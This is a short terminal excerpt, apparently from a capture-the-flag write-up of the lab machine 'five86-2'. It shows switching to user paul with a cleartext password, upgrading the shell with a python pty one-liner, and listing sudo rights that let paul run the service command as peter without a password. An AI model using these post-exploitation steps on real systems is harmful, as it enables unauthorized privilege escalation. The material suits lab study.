 $ su paul
Password: esomepasswford
id
uid=1006(paul) gid=1006(paul) groups=1006(paul),1010(ncgroup)
python3 -c 'import pty; pty.spawn("/bin/bash")'
paul@five86-2:/var/tmp$ id
id
uid=1006(paul) gid=1006(paul) groups=1006(paul),1010(ncgroup)
paul@five86-2:/var/tmp$ sudo -l
sudo -l
Matching Defaults entries for paul on five86-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User paul may run the following commands on five86-2:
    (peter) NOPASSWD: /usr/sbin/service
paul@five86-2:/var/tmp$